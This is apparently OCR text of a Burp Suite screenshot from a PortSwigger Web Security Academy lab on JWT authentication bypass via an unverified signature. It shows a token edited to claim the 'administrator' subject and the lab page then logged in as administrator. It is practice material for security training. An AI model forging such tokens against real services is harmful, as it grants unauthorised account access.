 Send
Cancel
< ▾
> ▾
Target: https://0a3f0090042a8c53833a39f90027000e.web-security-academy.net
HTTP/2
?
Request
Pretty Raw Hex Hackvertor JSON Web Token JSON Web Tokens
\n
JWT
Serialized JWT
9zFhXvqJ_AYj5KmtQN8NANJL4ag_
MOjFyjCa3rmh3hk1XbNxRqZeaXB77syt259HnC7uAkNH5kj7pmAE_
pUSFXtXG84tC8OjbjKCTY0Vv6m_-QTb-V_yvHt1Y4NkW96P_YQ
Copy
Decrypt
Verify
JWS
JWE
Header
{
"kid": "5fc56f74-cb70-46a0-9842-96be97e7df61",
"alg": "RS256"
}
Format JSON
Compact JSON
Payload
{
"iss": "portswigger",
"sub": "administrator",
"exp": 1686261009
}
Format JSON
Compact JSON
Signature
69 FC A0 D0 A2 53 3B FA 2B 38 F9 53 F6 77 37 ED
7E 43 30 9B 25 4A 4D A3 25 FB F1 2A C7 03 6C AB
57 84 96 84 F0 85 2D 22 6E 58 95 40 FB 86 CB 44
3B 88 84 A1 0E A4 2A DF BB B1 94 3C 39 30 E1 46
49 E5 67 79 CC A0 68 40 23 BE 46 A5 EF 92 B6 9D
54 87 A4 90 34 F1 E0 DF 96 D0 1F 81 40 A7 6E 4E
Response
Pretty Raw Hex Render Hackvertor
\n
Inspector
Web Security
Academy
JWT
authentication
bypass via
unverified
signature
LAB
Not solved
Back to lab description
Home | Admin panel | My account | Log out
My Account
Your username is: administrator
Your email is: admin@normal-user.net
Email
Update email